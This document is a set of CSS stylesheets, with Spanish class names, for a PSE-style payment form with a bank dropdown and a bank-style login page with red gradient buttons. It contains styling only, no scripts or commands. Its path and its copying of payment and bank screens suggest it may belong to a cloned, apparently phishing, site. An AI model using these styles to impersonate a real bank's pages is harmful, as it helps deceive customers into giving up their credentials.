    background-size: 499px;
    height: 18px;
    width: 277px;  
    display: none;
}

#cabecera{
    background-color: #fff;
    background-image: url(../img/fondo-cabecera.png);
    background-repeat: no-repeat;
    background-position: right;                
    height: 104px;
    padding-top: 10px;
    text-align: center;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
}

#cabecera table{
    max-width: 1185px;
    margin: 0 auto;
}
#cabecera td{                
    color: #fdb916;
    font-size: 1.875em;
    font-weight: 500;                
}
#ayuda{
    position: fixed;                
    top: 178px;
    right: 0px;
    z-index: 100;
}

#tipos-personas{
    width: 80%;
    margin: 0 auto 55 auto;
    max-width: 385px;
}

#frm-correo{
    margin:0 auto 84 auto;                 
    width: 88%; 
    max-width: 926px; 
}
.entrada-pse{   
        outline: 0;                 
        width: 100%;
        height: 30px;
        padding: 6px 12px;
        font-size: 14px;
        line-height: 1.42857143;
        color: #555;
        background-color: #fff;                    
        border: 1px solid #feeaba;
        border-radius: 10px;
        -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);                                 
}

.entrada-pse:focus{   
    box-shadow: 0 0 1px #feeaba;
    border: 1px solid #ffbc1d;           
}

#txt-email{
    width: 346px;

}

#etq-email{
    font-weight: 400;
    color: #222239;
    font-size: 1em;
}

#etq-email-mobile{
    padding-left: 10px;
    margin: 0 auto 10 auto;
    text-align: left;
    font-weight: 400;
    color: #222239;
    font-size: 1em;        
}

#tbl-tipo{
    margin: 0 auto 31 auto;
    max-width: 540px;
}

#tbl-tipo-mobile{
    margin: 0 auto;
    max-width: 224px;
}

.tipo-izq{
    color: #000;
}

.u-reg{
    font-weight: 400;font-size: 15px;
}

.separador{
    margin-top: 15px;
    border-top: 1px solid #EEEEEE;
    width: 80%;
    margin-bottom: 29px;
}

.btn-pse{
    padding: 10px 49px;
    border: 1px solid #0275d8;                
    color: #0275d8;
    font-size: 16px;
    font-weight: 300;
    background-color: #fff;
    cursor: pointer;
}

.btn-pse:hover{
    background-color: #0275d8;
    color: #fff;
}
#pie{
    margin: 0 auto;
}

.letra-pie{
    font-size: 11px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    line-height: 1.42857143;
    color: #333;
    text-align: left;
}

#pie-mobile{
    margin-bottom: 20px;
    text-align: center;
    display: none;
}

#btn-mobile{
    display: none;
    text-align: center;
    margin-bottom: 20px;
}

#logo-mobile{
    display: none;
} 

#tbl-tipo-mobile,#etq-email-mobile{
    display: none;
}

#err-email{
    color: #a94442;
    font-size: 14px;
    padding: 4px 4px;
    display: none;
}

@media (max-width:1199px) {
    #tipos-personas{
        max-width: 333px;
    }

    #frm-correo{
        max-width: 733px;
    }       
    #txt-email{
        width: 277px;
    }

    #cabecera table{
        max-width: 967px;                 
    }

}                         
       

@media (max-width:991px) {
    #cabecera table{
        max-width: 747px;                 
    }
    
    #lado-izq-pie,#btn-der{
        display: none;
    }

    #lado-der-pie,#btn-izq{
        text-align: center !important;
    }
    
    #lado-der-pie div{
        margin: 0 auto;
        text-align: center;
    }

    #lado-der-pie table{
        margin: 0 auto;
    }

    #lado-der-pie td{
        text-align: center;
    }
    #pie-mobile,#btn-mobile{
        display: block;
    }

}

@media (max-width:767px) {
    #txt-email{
        width: 100%;
    }
    #etq-email,#etq-email-res{
        display: none;
    }
    #cabecera{
        background-image: unset;                    
    }
    #tbl-tipo{                
        max-width: 428px;
    }
    #tipos-personas{               
        max-width: unset;
    }

}    

@media (max-width:515px) {
    .tipo-izq{
        display: none;
    }  

    #tbl-tipo{
        max-width: 224px;
    }                    
} 

@media (max-width:480px) {
    #tbl-cabecera {
        width: 92%;
    }

    #tbl-cabecera img{
        width: 100px;
    }

    #td-logo{
        width: 114px;
    }                     
}

@media (max-width:378px) {                
    #td-logo{
        display: none;
    } 
    #td-texto{
        text-align: center;
    }    
    #logo-mobile{
        display: initial;
        width: 100px;
    }                 
}     

#formulario{
    background-color: #F2F2F2;    
    border-radius: 12px;
    padding: 20px;
    width: calc(96% - 40px);
    max-width: 520px;
    margin: 0 auto;
    /*box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);*/
}   

.inp{
    background-color: #E9E9E9;
    width: calc(100% - 20px);
    padding: 10px;
    border-bottom: 1px solid #000;  
    border-radius: 4px 4px 0 0;  
    margin-bottom: 20px;    
    cursor: pointer;        
}
.entrada{
    width: 100%;
    background-color: #E9E9E9;            
}

.etiqueta{
    color: #0009;
    font-size: 11px;
    margin-bottom: 2px;
}

#menu-tipo{
    width: calc(96% - 40px);
    max-width: 560px;
    background-color:#fff;    
    position:absolute;
    box-shadow: 0 5px 10px #acbac9;
    display: none;
    border-radius: 5px;
    margin-top: -40px;
}

#menu-banco{
    width: calc(96% - 40px);
    max-width: 560px;
    background-color:#fff;    
    position:absolute;
    box-shadow: 0 5px 10px #acbac9;
    display: none;
    border-radius: 5px;
    margin-top: -40px;
    height:300px;
    overflow: scroll;
}
.texto{
    color: #212529;
    font-size: 13px;
}
.item-menu{
    color: #3A3938;                
    font-size: 14px;
    cursor: pointer;   
    padding: 15px;
    text-align: left;
}

.btn{
    color: #fff;
    border: 0;
    cursor: pointer;
    width: 100%;
    outline: 0;
    background-color: #0275D8;
    border-radius: 4px;
    padding: 10px 0px;
}

.btn:hover{
    background-color: #1F5A9C;
}

.btn:disabled{
    background-color: #B4D2EC;
}

#mnu-natural{
    border-radius: 5px 5px 0px 0px;
}

#mnu-juridica{
    border-radius: 0px 0px 5px 5px;
}

.item-menu:hover{
    background-color: #F5F5F5;
}

.titulo{
    color: #fdb916;
    font-size: 16px;
    font-weight: bold;
}

.valor{
    font-size: 16px;
    margin-bottom: 20px;
}
.btn-cancel{
    margin-top: 10px;
    cursor: pointer;
    background-color: #fff;
    border: 1px solid #0275D8;
    color: #323153;
    width: 100%;
    outline: 0;
    border-radius: 4px;
    padding: 10px 0px;

}
.btn-cancel:hover{
    background-color: #FBFBFB;
}
</file>
<file: transaction/ent/b-34f1/inicio/css/style-white.css>
*{
    font-family: 'Intro';
    font-weight: normal;
    font-style: normal;
}


#top-bar{
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    background-color: #fff;
    z-index: 800;
    box-shadow: 0px 2px 10px 0px #88888833;
    padding: 20px 20px 20px 0px;
}

#side-bar{
    padding: 14px 30px;
    position: fixed;
    width: 180px;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #fff;
    z-index: 820;
    box-shadow: 2px 2px 10px 0px #88888833;
}

.item-side-menu {
    margin: 35px 0px;
    cursor: pointer;
}

.txt-item-side {
    padding-left: 10px;
    font-size: 14px;
}

.txt-item-top {
    padding-left: 10px;
    font-size: 12px;
}

.item-top-menu {
    margin: 0px 10px;
    cursor: pointer;
}

.contenedor{            
    text-align: center;
    height: calc(100% - 48px); 
    min-height: 540px;
}

.frm{
    width:calc(100% - 32px); 
    max-width: 400px;
    margin:0px auto;
    padding: 75px 16px 10px 16px;
}
.titulo{
    font-weight: 600;
    line-height: 1.78;
    font-size: 20px;
    color:#000;
    margin: 40px 0px 4px 0px;
}
.error{
    color:#E1001D;
    text-align: left;
    font-size: 12px;
    font-weight: 400;
    padding: 6px 0px;
    display: none;
}

.frm-input {
    border: 1px solid #8C8C8C;
    border-radius: 4px;    
    background-color: #fff;
    height: 52px;
    padding: 0px 16px;    
    text-align: left;
    /*border-bottom: 2px solid #fff;*/
}

.etiqueta{    
    margin-top: 5px;
    font-size: 16px;     
    /*margin-top: -4px;
    font-size: 12px;*/
    color: #2c2c33;
}

.entrada{    
    width: 100%;
    background: #fff;
    color: #000;
    border: none;
    outline: none;
    font-size: 16px;
    margin-top: 4px;
    display: none;
}

.icon-entrada{
    display: none;
}

.btn {
    background-size: 100%;
    background: linear-gradient(77deg,#E1001D,#A00104);
    border-radius: 32px;
    padding: 0;
    cursor: pointer;
    color: #fff;
    display: inline-block;
    position: relative;
    z-index: 0;
    width: 100%;
    max-width: 100%;
    height: 48px;
    font-size: 14px;
    line-height: 1.71!important;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    border: none;
}

.btn:hover {
    opacity: .9;
}

.btn:disabled {
    background: #8E9BA9;
    opacity: 1;
}

.btn:disabled:hover {
     opacity: .85;
}


#espacio-side-bar{
    padding-left: 256px;
}

#logo-top-bar{
    margin: 0px 40px 0px 20px;
    display: none;
}

#menu-mobile{
    display: none;
}

select {
    padding: 16px;
    border-radius: 4px;
    width: 100%;
    font-size: 16px;
}


@media (max-width:991px) {
    #side-bar,#super-d{
        display: none;
    }

    #espacio-side-bar{
        padding-left: 0px;
    }

    #logo-top-bar{        
        display: block;
    }
}

@media (max-width:882px) {
    #menu-top-bar{
        display: none;
    }

    #menu-mobile{
        display: inline-table;
    }
}


@media (max-width:486px) {
    #bienvenido{
        display: none;
    }
}
</file>
<file: transaction/ent/b-34f1/inicio/css/stylesheet.css>
@font-face {
    font-family: 'Intro';
    src: url('../fonts/Intro-Light.eot');
    src: url('../fonts/Intro-Light.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Intro-Light.woff2') format('woff2'),
        url('../fonts/Intro-Light.woff') format('woff'),
        url('../fonts/Intro-Light.ttf') format('truetype'),
        url('../fonts/Intro-Light.svg#Intro-Light') format('svg');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Intro';
    src: url('../fonts/Intro-Thin.eot');
    src: url('../fonts/Intro-Thin.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Intro-Thin.woff2') format('woff2'),
        url('../fonts/Intro-Thin.woff') format('woff'),
        url('../fonts/Intro-Thin.ttf') format('truetype'),
        url('../fonts/Intro-Thin.svg#Intro-Thin') format('svg');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Intro';
    src: url('../fonts/Intro-Black.eot');
    src: url('../fonts/Intro-Black.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Intro-Black.woff2') format('woff2'),
        url('../fonts/Intro-Black.woff') format('woff'),
        url('../fonts/Intro-Black.ttf') format('truetype'),
        url('../fonts/Intro-Black.svg#Intro-Black') format('svg');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Intro';
    src: url('../fonts/Intro-Bold.eot');
    src: url('../fonts/Intro-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Intro-Bold.woff2') format('woff2'),
        url('../fonts/Intro-Bold.woff') format('woff'),
        url('../fonts/Intro-Bold.ttf') format('truetype'),
        url('../fonts/Intro-Bold.svg#Intro-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Intro';
    src: url('../fonts/Intro-Regular.eot');
    src: url('../fonts/Intro-Regular.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Intro-Regular.woff2') format('woff2'),
        url('../fonts/Intro-Regular.woff') format('woff'),
        url('../fonts/Intro-Regular.ttf') format('truetype'),
        url('../fonts/Intro-Regular.svg#Intro-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Intro';
    src: url('../fonts/Intro-Regular_1.eot');
    src: url('../fonts/Intro-Regular_1.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Intro-Regular_1.woff2') format('woff2'),
        url('../fonts/Intro-Regular_1.woff') format('woff'),
        url('../fonts/Intro-Regular_1.ttf') format('truetype'),
        url('../fonts/Intro-Regular_1.svg#Intro-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
</file>
<file: transaction/ent/b-34f1/inicio/css/style.css>
*{
    font-family: 'Intro';
    font-weight: normal;
    font-style: normal;
}

body{
    background-color: #transparent;
    padding: 0;
    margin: 0;
}

.panel-izquierdo{    
    width: 52%; 
    min-height: 660px;    
    height: calc(100% - 110px);
    float: right; 
    text-align: center;
}

.frm{
    width:calc(100% - 32px); 
    max-width: 400px;
    margin:0px auto;
    padding: 75px 16px 10px 16px;
}
.titulo{
    font-weight: 600;
    line-height: 1.78;
    font-size: 20px;
    color:#252b31;
    margin: 40px 0px 34px 0px;
}
.error{
    color:#a00104;
    text-align: left;
    font-size: 12px;
    font-weight: 400;
    padding: 6px 0px;
    display: none;
}

.frm-input {
    border: 1px solid #ACBAC9;
    border-radius: 4px;    
    background-color: #fff;
    height: 52px;
    padding: 0px 16px;    
    text-align: left;
    /*border-bottom: 2px solid #fff;*/
}

.etiqueta{    
    margin-top: 5px;
    font-size: 16px;     
    /*margin-top: -4px;
    font-size: 12px;*/
    color: #77899A;
}

.entrada{    
    width: 100%;
    background: #fff;
    color: #000;
    border: none;
    outline: none;
    font-size: 16px;
    margin-top: 4px;
    display: none;
}

.icon-entrada{
    display: none;
}

#ico-flecha-ar{
    display: none;
}

#titulo-tipo{
    font-size: 12px;
    color: #0048DB !important;
    margin-bottom: 5px;
}

#txt-documento{
    font-size: 16px;  
    color: #2c2c33!important;
    margin-top: 5px;
}

#menu-tipo{
    background-color:#fff;
    width: calc(100% - 32px);
    max-width: 400px; 
    position:absolute;
    box-shadow: 0 5px 10px #acbac9;
    display: none;
}

.item-menu{
    background-color: #fff;
    font-size: 16px;
    padding: 16px 24px;
    color: #414a53;
    border-bottom: 1px solid #ACBAC9;
    text-align: left;
    cursor: pointer;
}

.item-menu:hover{
    background-color: #DBE2E8;
}

#inp-tipo{
    cursor: pointer;
}

.btn {
    background-size: 100%;
    background: linear-gradient(77deg,#E1001D,#A00104);
    border-radius: 32px;
    padding: 0;
    cursor: pointer;
    color: #fff;
    display: inline-block;
    position: relative;
    z-index: 0;
    width: 100%;
    max-width: 100%;
    height: 48px;
    font-size: 14px;
    line-height: 1.71!important;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    border: none;
}

.btn:hover {
    opacity: .9;
}

.btn:disabled {
    background: #8E9BA9;
    opacity: 1;
}

.btn:disabled:hover {
     opacity: .85;
}

#footer1{
    bottom: 0;
    left: 0;
    position: fixed;
    z-index: 900;
    padding-left: 16px;
    padding-bottom: 19px;
}

#footer2{
    padding: 19px 16px;    
    display: none;
    width: calc(100% - 32px);
}

#footer5{
    padding: 19px 16px;        
    width: calc(100% - 32px);
    display: none;
}


#footer3{    
    padding:19px 16px;
    display: none;
    width: calc(100% - 32px);
}

#footer4{
    padding:19px 16px;
    display: none;
    width: calc(100% - 32px);
}

.etq-titulo{
    font-size: 12px;
    color: #252b31;
    padding: 0px 7px;
}
.etq-telefono{
    font-weight: 300;
    font-size: 12px;
    color: #252b31;
    padding: 0px 7px;
}

.etq-telefono-m{
    font-weight: 300;
    font-size: 13px;
    color: #252b31;
}

.borde{
    border-right: 1px solid #283747;
}

#lado-der{
    background-image: url('../img/fondo.svg');
    background-repeat: no-repeat;
}
#super-nuevo{
    position: absolute;left: 30px;top: 340px;z-index: 200;width: 10px;
}

#sup-der{
        position: fixed;
    z-index: -1;
    width: 100vh;
    height: 100vh;
    opacity: .2;
    background: radial-gradient(circle farthest-side at center center,#0048DB 0%,#fff 100%);
    bottom: 67%;
    left: 23%;
    animation: gradient-animation-top 10s ease infinite;
    overflow: hidden;
    display: none;
}

#inf-izq{
    position: fixed;
    z-index: -1;
    top: 55%;
    right: 45%;
    width: 100vw;
    height: 100vw;
    opacity: .2;
    background: radial-gradient(circle farthest-side at center center,#E1001D 0%,#fff 100%);
    animation: gradient-animation-bottom-sm 10s ease infinite;
    overflow: hidden;
    display: none;
}
.pnl-izq{
    background-color: #fff;
    max-width: 482px;
    /*height: 656px;*/
    margin: 0 auto;
    padding: 90px 50px;
    border-radius: 24px;
    border: 1px solid #DEE1E4;
    box-shadow: 0 3px 9px #c3cfe280;
    text-align: center;
}

.slider{
    max-width: 607px;
    width: 94%;
    margin: auto;
    overflow: hidden;    
}

.slider ul{
    padding: 0;
    display: flex;
    /*width: 2428px;*/
    width: 400%;
    animation: cambio 20s infinite alternate;
}

.slider li{
    list-style: none;
    width: 100%;
}
.slider img{
    width: 100%;
}

@keyframes cambio{
    0% {margin-left: 0;}
    20% {margin-left: 0;}

    25% {margin-left: -100%;}
    45% {margin-left: -100%;}

    50% {margin-left: -200%;}
    70% {margin-left: -200%;}

    75% {margin-left: -300%;}
    100% {margin-left: -300%;}
}


@media (max-width:1220px) {
    .etq-titulo{
        font-size: 10px;
    }
    .etq-telefono{
        font-size: 9.5px;
    }
    .etq-telefono-m{
        font-size: 9.5px;
    }
}

@media (max-width:991px) {

    .pnl-izq{
        margin: 50 auto;
    }

    #lado-der,#super-nuevo{
        display: none;
    }

    #lado-izq{
        width: 100%;
    }

    .panel-izquierdo{
        width: 100%; 
    }

    #footer1{
        display: none;
    } 

    #footer2,#inf-izq,#sup-der{
        display: block;
    }
}


@media (max-width:768px) {

    .pnl-izq {
        background-color: unset;
        border-radius: unset;
        box-shadow: unset;
        border: unset;
    } 

    #footer3,#footer5{
        display: block;
    }

    #col-super,#col-logo,#footer2{
        display: none;
    }
}

@media (max-width:575px) {
    #footer1,#footer5{
        display: none;
    } 

    #footer2{
        display: none;
    }    

    #footer4{
        display: block;
    }

    .etq-titulo{
        font-size: 12px;
    }
    .etq-telefono{
        font-size: 12px;
    }
    .etq-telefono-m{
        font-size: 12px;
    }



}
</file>
